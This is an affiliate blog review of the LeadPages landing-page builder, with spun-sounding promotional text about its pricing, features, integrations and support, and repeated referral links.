<p>It gives a free web hosting service and you can develop landing web pages, pop-ups, and also notification bars that are receptive as well as mobile-friendly.</p>
<p>The LeadPages Pro package will certainly cost $79/month. You will get all the attributes under the standard plan. Under the pro plan, you can do unrestricted a/b testing on your landing pages, as well as you can link LeadPages with over 40+ 3rd party software.</p>
<p>You are able to drive unlimited traffic to your pages as well as capture unrestricted leads using the web pages you created using on LeadPages. The Pro plan gives you an integrated sales and repayment handling tool that enable you to accept payment and sales.</p>
<p>To save on the LeadPages monthly recurring fee you can take into consideration to sign up LeadPages under the Annual package that needs upfront payment.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See Complete Pricing Details</a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Features_Summary_%E2%80%93_LeadPages_Questions_Template"></span>Features Summary &#8211; LeadPages Questions Template<span class="ez-toc-section-end"></span></h3>
<p>Next let&#8217;s check out the general functions of LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-48" src="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg" alt="LeadPages Questions Template" width="646" height="438" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg 856w, https://mytimenplace.com/wp-content/uploads/2021/08/template-300x204.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/template-768x521.jpg 768w" sizes="auto, (max-width: 646px) 100vw, 646px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Your Desire Templates Here</a></p>
<p>LeadPages is an all-in-one <a href="https://en.wikipedia.org/wiki/Landing_page" target="_blank" rel="noopener">landing page</a> platform that allows online marketers to create high converting Lead Capture as well as Sales web pages with no coding understanding. LeadPages provides many features, yet, we made a decision to highlight just some of the most important ones listed below:</p>
<h6><span class="ez-toc-section" id="LeadBoxes"></span>LeadBoxes:<span class="ez-toc-section-end"></span></h6>
<p><a href="https://mytimenplace.com/leadpages-leadbox-checkbox/" target="_blank" rel="noopener">LeadBoxes</a> turn a headline right into a clickable box with various CTA&#8217;s Call To Action such as &#8220;subscribe now&#8221;, &#8220;set up your free trial&#8221; or perhaps download the web content.</p>
<h6><span class="ez-toc-section" id="LeadSquares"></span>LeadSquares:<span class="ez-toc-section-end"></span></h6>
<p>LeadSquares refer to boxes that are excellent for highlighting CTAs on articles or anywhere you can not utilize Leadboxes since they need a lot more content like testimonials or screenshots. You can also include videos inside them as well. LeadSquares can be put anywhere on the LeadPages.</p>
<h6><span class="ez-toc-section" id="LeadButtons"></span>LeadButtons:<span class="ez-toc-section-end"></span></h6>
<p>LeadButtons are high converting themes that make it simple for visitors to convert by clicking CTA such as &#8220;register today&#8221; or &#8220;buy&#8221;. LeadButtons also includes lots of attributes like a countdown timer, social media symbols, and also a lot more. They&#8217;re perfect if you intend to increase signups.</p>
<p>LeadPages has a timer that decreases to when the person will certainly no more have access to see the LeadBox or LeadButton.</p>
<h6><span class="ez-toc-section" id="LeadLists"></span>LeadLists:<span class="ez-toc-section-end"></span></h6>
<p>LeadLists take functions one step better and enable marketing professionals to create lead capture forms with LeadButtons that will certainly drive leads directly into a list for future advertising campaigns such as autoresponders, drip emails, and also e-mail notices.</p>
<p>You can additionally import an excel file of leads so you don&#8217;t have to by hand enter them on your own. LeadPages offer loads more functions than what we&#8217;ve showcased here however these are simply several of our faves.</p>
<p>You get access to every little thing from a/b testing, exit intents (to attract leads who may be leaving your website), landing web pages on autopilot, vector graphics (so any kind of dimension resizes perfectly), and also a LeadBox creator.</p>
<p>It&#8217;s possible to have LeadPages build your landing pages for you and even use the themes currently created by LeadPages on your own, yet either way, it&#8217;ll take more time than if you just had LeadPages do all of the tasks for you. It takes around 15 minutes on average (depending upon exactly how complicated).</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_Questions_Template_%E2%80%93_Page_Builder"></span>LeadPages Questions Template &#8211; Page Builder<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-49" src="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg" alt="LeadPages Questions Template" width="647" height="330" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg 880w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-300x153.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-768x392.jpg 768w" sizes="auto, (max-width: 647px) 100vw, 647px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Read The Complete Case Study</a></p>
<p>LeadPages has developed the Web page Builder which permits you to create landing web pages in mins.</p>
<p>The page tool comes with a <a href="https://mytimenplace.com/leadpages-drag-and-drop-tutorial/" target="_blank" rel="noopener">drag and drop feature</a> where customers simply select what they require on the page such as headings, text boxes, galleries of pictures after that you can include a slideshow to spice up the website layout.</p>
<p>With this builder, users can either use their own web content or personalize layouts with images such as endorsements from satisfied customers.</p>
<p>The page builder includes LeadBoxes, which are basically pop-up boxes that appear on the web page when a visitor lands. These LeadBoxes can be personalized with your company&#8217;s logo design or name and include lead capturing forms people fill out to obtain even more info concerning your organization.</p>
<p>The page builder lets you to produce receptive landing pages for internet searching from any kind of tool consisting of laptop computers, tablets, as well as mobile phones.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Integrate_With_Third-Party_Software"></span>LeadPages Integrate With Third-Party Software<span class="ez-toc-section-end"></span></h3>
<p>In regards to integrations, LeadPages has a lot of options that can be made use of to improve LeadPages performance. LeadPages can be incorporated with <a href="https://zapier.com/apps/leadpages/integrations" target="_blank" rel="noopener">Zapier</a>, which indicates LeadPages has the capacity to connect with over 750 other applications as well as services for some automation goodness.</p>
<p>For example, <a href="https://mytimenplace.com/leadpages-integrations/" target="_blank" rel="noopener">Leadpages integrates</a> well with Aweber for e-mail marketing projects or it can incorporate <a href="https://support.leadpages.com/hc/en-us/articles/203521880-Leadpages-and-Google#google-analytics" target="_blank" rel="noopener">Google Analytics</a> so you&#8217;ll get important information regarding your customers&#8217; visits on a LeadPages without needing to sign in to those platforms independently.</p>
<p>An additional integration LeadPages offers is IFTTT. With this software, you can link LeadPages with over 600 other Applications, Services, and also Equipment. With LeadPages integration with IFTTT, you can have higher control of your LeadPages emails or create LeadPages SMS messages that will be sent to a list automatically based on particular triggers such as time gaps from when the site visitor signs up for a deal.</p>
<p>Leadpages is likewise integrated into Google Sheets which implies if you&#8217;re using this spreadsheet software combined with LeadPages then your information should sync in between them seamlessly.</p>
<p>LeadPages also integrates with LeadBuddy for Lead Generation as well as LeadPages integrates with Podia for membership websites. You can likewise incorporate LeadPages with WebinarJam to conduct webinars or produce LeadBoxes on your pages plus much more.</p>
<p>These are simply some examples of how Leadpages integrates with different external applications so they can interact a lot more efficiently to aid make the marketing jobs much easier for marketing professionals and company owners alike! Integrations are an excellent method to make LeadPages much better, so make sure you <a href="https://support.leadpages.com/hc/en-us/articles/115005301047-Connect-your-integrations" target="_blank" rel="noopener">benefit from all the integrations</a> offered by LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-50" src="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg" alt="LeadPages Questions Template" width="648" height="251" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg 1054w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-300x116.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-1024x396.jpg 1024w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-768x297.jpg 768w" sizes="auto, (max-width: 648px) 100vw, 648px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Discover More Integrations</a></p>
<h6><span class="ez-toc-section" id="Payment_Gateways_Choices"></span>Payment Gateways Choices<span class="ez-toc-section-end"></span></h6>
<p>Leadpages supplies a selection of settlement portals that allow users to take in settlements from their customers. LeadPages are able to process settlements by means of Stripe, PayPal, as well as Braintree.</p>
<p>These payment gateways can accept all major credit card kinds consisting of Visa, Mastercard, as well as American Express.</p>
<p>Leadpages provides a seller account with each of these payment partners that enable you to take in payments from your customers in various currencies.</p>
<p>Leadpages make it simple for users to establish their own landing page where they offer their services or products online and also at the exact same time able to accept payments from customers with integrating with payment gateways.</p>
<p>In addition, if you are offering products or services that need to rebill to consumers on a month-to-month or yearly basis, LeadPages has the ability to process such recurring settlements for you.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Usability_%E2%80%93_LeadPages_Questions_Template"></span>Usability &#8211; LeadPages Questions Template<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-46" src="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg" alt="" width="614" height="372" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg 650w, https://mytimenplace.com/wp-content/uploads/2021/08/main-2-300x182.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Live Demo Here</a></p>
<p>LeadPages have been developed with simpleness in mind. LeadPages is an all-encompassing software that does not need any type of programming understanding to make use of, making it excellent for new and proficient marketers alike.</p>
<p>LeadPages have a basic drag and drop editor which enables you to create expert web pages without the need for any kind of coding skills or confusing directions.</p>
<p>It has a user-friendly interface that makes LeadPages simple for anybody to find out. LeadPages is additionally child-friendly, making it feasible for moms and dads as well as children alike to develop the web pages they require to promote their company on the web.</p>
<p>The LeadPages editor has a basic interface with drag and drop functionality so you can easily work on your website with no coding skills needed. You can create appealing lead capture web pages in mins making use of Lead Pages&#8217; user-friendly editor such as the toolbars, CTAs, and text blocks.</p>
<p>With the above, it makes the job of editing becoming fast and also effective. This implies that even if you are not tech-savvy, LeadPages will certainly be a tool that you can utilize as well as feel comfortable with.</p>
<p>Ease of use is one feature that many users love about LeadPages because it does not require any complex directions or coding skills to produce a professional landing page. And it&#8217;s common that LeadPages users provide a positive feedback on LeadPages Questions Template.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Who_Is_LeadPages_Created_For"></span>Who Is LeadPages Created For?<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-51" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg" alt="LeadPages Questions Template" width="615" height="276" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg 947w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-300x135.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-768x345.jpg 768w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Case Study</a></p>
<p>LeadPages is specifically developed for blog owners, local business owners, marketers, and also individuals who are in the venture of generating sales with <a href="https://mytimenplace.com/leadpages-website-builder-review/" target="_blank" rel="noopener">a website</a>.</p>
<p>Unfortunately, LeadPages is not for companies that have paid marketing campaigns on social media systems like Facebook as well as Instagram.</p>
<p>LeadPages does not work well as an offline service provider attempting to advertise their goods because they depend heavily on ads online which can be pricey relying on what sort of advertisements you&#8217;re making use of.</p>
<p>LeadPages satisfies blog writers and also website owners who market their own services or products on their websites using advertisements, banners, pop-ups, etc. For those that remain in the venture of marketing items, LeadPages is a terrific method to raise your client base as well as create more earnings.</p>
<p>Leadpages make it simple to create high transforming landing web pages that lead potential clients from anywhere they began your website directly right into whatever sales page you desire them to undergo next.</p>
<p>If you&#8217;re trying to find an easy-to-use platform that can assist you to get even more clicks to your website without all the inconveniences then LeadPages is best for you.</p>
<p>It&#8217;s an excellent tool for capturing emails which typically causes extra conversions due to the fact that then LeadPages sends out automated messages with item updates or info based on the passion that individuals have actually suggested either by means of signup or by surfing around LeadPages.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Customer_Assistance_%E2%80%93_LeadPages_Questions_Template"></span>Customer Assistance &#8211; LeadPages Questions Template<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-52" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg" alt="" width="642" height="313" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg 882w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-768x374.jpg 768w" sizes="auto, (max-width: 642px) 100vw, 642px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Read The Full Story</a></p>
<p>LeadPages provides customers support using e-mail, telephone call, or online chat. LeadPages&#8217; website asserts that they supply the most effective client service in the sector because Leadpages offers 24/hour call with a real person to talk via any concerns you might have.</p>
<p>The <a href="https://mytimenplace.com/leadpages-customer-support/" target="_blank" rel="noopener">user assistance at LeadPages</a> was punctual, knowledgeable, friendly, and also polite. LeadPages additionally has an extensive helpdesk system that includes videos as well as write-ups on exactly how to use LeadPage&#8217;s system in addition to troubleshooting tools such as report spam.</p>
<p>LeadPages is always updating its software to make sure that customers&#8217; experience will be continuously improving.</p>
<p>LeadPages is also constantly functioning to make LeadPages easier to utilize. Leadpages has <a href="https://www.leadpages.com/landing-pages-guide" target="_blank" rel="noopener">a valuable online training</a> that can walk you through getting started and an extensive library of training material on their blog detailing exactly how LeadPages works the finest for your organization&#8217;s requirements.</p>
<p>&nbsp;</p>
<h6><span class="ez-toc-section" id="General_Assistance_Ranking_LeadPages_Questions_Template"></span>General Assistance Ranking: <span style="color: #ffffff;">LeadPages Questions Template</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages user support is an area with mixed evaluations from LeadPages users. LeadPages has a helpdesk that you can log right into as well as utilize at any time. Nevertheless, some customers have discovered the top quality of LeadPages customer assistance to be substandard or lacking in depth.</p>
<p>Most users discover that LeadPages offers enough assistance. There are lots of positive reviews and problems concerning LeadPages&#8217; customer support, and most customers seem pleased by just how they&#8217;re taken care of by the LeadPages support team.</p>
<p>However, there are likewise users that feel discontented with what they&#8217;re getting from their <a href="https://support.leadpages.com/hc/en-us" target="_blank" rel="noopener">customer support</a>. The rating of LeadPages consumer assistance is 4 out of five stars.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Last_Word_%E2%80%93_LeadPages_Questions_Template"></span>Last Word &#8211; LeadPages Questions Template<span class="ez-toc-section-end"></span></h2>
<p>LeadPages is the best option for creating landing pages as well as websites. It can aid <a href="https://steelkiwi.com/blog/landing-pages-what-they-are-for-your-business/" target="_blank" rel="noopener">small businesses</a> to connect with an audience, collect leads, and also close more sales by using proven advertising concepts to find potential customers that are interested in their services or products.</p>
<p>It&#8217;s simple, economical, powerful, and it is all done in one plan. You can develop your very own website or have the LeadPages team do it for you. They provide both alternatives so there are no surprises when you figure out how much it will cost.</p>
<p>They offer a comprehensive collection of templates which means the design process does not require to take up  time than required! All this leads us to think that if you want your business website or advertising and marketing campaigns to be effective, then LeadPages is simply the answer you searching for.</p>
<p>This post has supplied greater understandings on LeadPages Questions Template and what makes LeadPages unique from various other options such as Simvoly, OptimizePress, GrooveFunnels, and Kajabi.</p>
<p>If you&#8217;re seeking a simple way to produce a <a href="https://blog.hubspot.com/blog/tabid/6307/bid/7177/what-is-a-landing-page-and-why-should-you-care.aspx" target="_blank" rel="noopener">beautiful landing page</a> and website that converts site visitors right into paying customers, LeadPages is completely produced for that. They supply budget-friendly pricing plans so there&#8217;s no factor not to try this powerful platform that supplies every little thing you need to be successful online.</p>
<p>Get your cost-free trial today by clicking the link below. Do let us understand what do you think of LeadPages so we can get the word out!</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Start Your Complimentary Trial</a></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#LeadPages_Questions_Template_%E2%80%93_Summary" >LeadPages Questions Template &#8211; Summary</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Is_Precisely_LeadPages_Software" >What Is Precisely LeadPages Software</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_Landing_Page_And_Just_How_It_Works" >What Is Landing Page And Just How It Works</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Advantages_%E2%80%93_LeadPages_Questions_Template" >Advantages &#8211; LeadPages Questions Template</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-5" href="#Newbie_friendly" >Newbie friendly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#AB_Split_Test" >A/B Split Test:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-7" href="#Library_of_Templates_LeadPages_Questions_Template" >Library of Templates: LeadPages Questions Template</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-8" href="#Drag_and_Drop_Builder" >Drag and Drop Builder:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Drawbacks_%E2%80%93_LeadPages_Questions_Template" >Drawbacks &#8211; LeadPages Questions Template</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-10" href="#Absence_of_customization" >Absence of customization:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-11" href="#The_Cost_is_Expensive" >The Cost is Expensive:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-12" href="#User_Support_LeadPages_Questions_Template" >User Support: LeadPages Questions Template</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-13" href="#Restricted_Attributes_on_the_Standard_Plan" >Restricted Attributes on the Standard Plan:</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#LeadPages_Costs_%E2%80%93_How_Much_is_LeadPages" >LeadPages Costs &#8211; How Much is LeadPages?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Features_Summary_%E2%80%93_LeadPages_Questions_Template" >Features Summary &#8211; LeadPages Questions Template</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-16" href="#LeadBoxes" >LeadBoxes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-17" href="#LeadSquares" >LeadSquares:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-18" href="#LeadButtons" >LeadButtons:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-19" href="#LeadLists" >LeadLists:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#LeadPages_Questions_Template_%E2%80%93_Page_Builder" >LeadPages Questions Template &#8211; Page Builder</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#LeadPages_Integrate_With_Third-Party_Software" >LeadPages Integrate With Third-Party Software</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-22" href="#Payment_Gateways_Choices" >Payment Gateways Choices</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Usability_%E2%80%93_LeadPages_Questions_Template" >Usability &#8211; LeadPages Questions Template</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Who_Is_LeadPages_Created_For" >Who Is LeadPages Created For?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Customer_Assistance_%E2%80%93_LeadPages_Questions_Template" >Customer Assistance &#8211; LeadPages Questions Template</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-26" href="#General_Assistance_Ranking_LeadPages_Questions_Template" >General Assistance Ranking: LeadPages Questions Template</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Last_Word_%E2%80%93_LeadPages_Questions_Template" >Last Word &#8211; LeadPages Questions Template</a></li></ul></nav></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://mytimenplace.com/leadpages-job-board/" rel="prev">LeadPages Job Board</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://mytimenplace.com/leadpages-not-working-on-aws/" rel="next">LeadPages Not Working On Aws</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 Mytimenplace.com | Disclaimer: We receive compensation from companies whose products or services we recommend.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-5088" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5088" data-id="5088" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-5088 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-5088" alt="" src="https://mytimenplace.com/wp-content/uploads/2024/10/Selling-Online.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php","md5":"393eead3be02ac32881e7fa7d6383a3c","tags":[],"categories":["Leadpages"]};
//# sourceURL=zerobounce.js-js-extra
</script>
